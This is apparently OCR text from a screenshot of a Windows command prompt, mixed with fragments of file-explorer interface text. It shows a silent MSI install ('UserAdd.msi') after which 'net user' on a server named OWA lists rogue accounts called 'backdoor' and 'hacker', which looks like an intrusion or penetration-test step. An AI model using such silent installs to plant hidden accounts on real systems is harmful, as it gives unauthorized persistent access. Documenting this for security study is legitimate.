 -28
回收
初始配置任务
管理员: C:\Windows\system32\cmd.exe
C:\>
C:\>msiexec /i /q UserAdd.msi
C:\>
C:\>net user
\\OWA 的用户帐户
-------------------------------------------------------------------------------
Administrator backdoor Guest
hacker krbtgt ligang
liukaifeng01
命令成功完成。
C:\>
360压
4-
Firef
Window
Datacenter
搜索 本地磁盘 (C:)
修改日期 类型 大小
2021/9/26 10:44 文件夹
2019/10/13 13:06 文件夹
2019/8/24 21:55 文件夹
2009/7/14 11:20 文件夹
2019/8/24 21:34 文件夹
2019/8/24 21:34 文件夹
2019/10/13 18:01 文件夹
2021/9/26 11:21 文件夹
2021/9/26 9:50 文件夹
2021/9/26 11:41 PS1 文件 887 KB
UserAdd.msi 2021/9/26 11:44 MSI 文件 506 KB
网络
3 自定